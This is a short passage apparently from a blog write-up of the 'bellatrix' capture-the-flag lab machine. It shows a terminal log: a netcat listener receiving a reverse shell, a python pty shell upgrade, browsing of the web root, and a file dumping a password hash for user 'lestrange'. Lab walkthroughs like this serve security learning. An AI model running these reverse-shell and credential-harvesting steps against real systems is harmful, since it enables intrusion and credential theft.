 (root㉿kali)-[~]
# nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.8.138] from (UNKNOWN) [192.168.8.157] 48144
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@bellatrix:/var/www/html$ ls -al
ls -al
total 732
drwxr-xr-x 3 root root 4096 Nov 28 09:23 .
drwxr-xr-x 3 root root 4096 Nov 28 08:10 ..
-rw-rw-r-- 1 bellatrix bellatrix 728806 Nov 27 21:16 1c19c879fe8ef134c3e051c2d69c0c66.gif
drwxr-xr-x 2 root root 4096 Nov 28 11:41 'c2VjcmV0cw=='
-rw-rw-r-- 1 bellatrix bellatrix 151 Nov 28 08:09 ikilledsiriusblack.php
-rw-rw-r-- 1 bellatrix bellatrix 1728 Nov 28 09:23 index.php
www-data@bellatrix:/var/www/html$ cd c2VjcmV0^H
cd c2VjcmV
bash: cd: c2VjcmV: No such file or directory
www-data@bellatrix:/var/www/html$ cd c2VjcmV0cw==
cd c2VjcmV0cw==
www-data@bellatrix:/var/www/html/c2VjcmV0cw==$ ls -al
ls -al
total 16
drwxr-xr-x 2 root root 4096 Nov 28 11:41 .
drwxr-xr-x 3 root root 4096 Nov 28 09:23 ..
-rw-r--r-- 1 root root 1237 Nov 28 08:42 .secret.dic
-rw-r--r-- 1 root root 117 Nov 28 11:41 Swordofgryffindor
www-data@bellatrix:/var/www/html/c2VjcmV0cw==$ cat Swordofgryffindor
cat Swordofgryffindor
lestrange:$6$1eIjsdebFF9/rsXH$NajEfDYUP7p/sqHdyOIFwNnltiRPwI
www-data@bellatrix:/var/www/html/c2VjcmV0cw==$
https://blog.csdn.net/weixin_50339323